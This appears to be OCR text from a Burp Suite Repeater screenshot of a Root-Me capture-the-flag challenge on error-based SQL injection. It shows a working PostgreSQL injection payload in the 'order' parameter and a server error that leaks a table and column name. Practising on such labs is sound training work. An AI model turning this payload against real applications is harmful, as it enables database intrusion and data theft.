 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3 GROUP BY us3rn4m3_c0l) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:16:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 655
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  column "m3mbr35t4bl3.id" must appear in the GROUP BY clause
or be used in an aggregate function
LINE 1: ...OM contents order by page ,(CAST(CHR(62)||(SELECT * FROM m3m...
^</body></html>